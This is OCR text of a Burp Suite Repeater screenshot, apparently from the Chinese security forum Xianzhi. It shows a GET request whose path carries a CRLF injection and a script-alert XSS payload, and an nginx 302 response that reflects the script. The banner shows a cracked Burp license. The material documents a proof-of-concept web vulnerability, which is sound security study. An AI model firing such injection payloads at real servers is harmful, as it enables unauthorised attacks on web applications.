 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://10.23.88.137 ?
Request
Raw Headers Hex
GET /%0d%0a%0d%0a<script>alert(/xss/);</script>
HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr,
*/*
Accept-Language: zh-CN
If-Modified-Since: Sun, 17 Nov 2019 09:32:11 GMT
If-None-Match: "5dd1139b-264"
Host: 10.23.88.137
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/7.0; rv:11.0) like Gecko Core/1.70.3732.400
QQBrowser/10.5.3824.400
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.10.1
Date: Mon, 18 Nov 2019 12:51:02 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.23.88.137/
<script>alert(/xss/);</script>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.10.1</center>
</body>
</html>
? < + > Type a search term 0 matches
先知社区
Done 386 bytes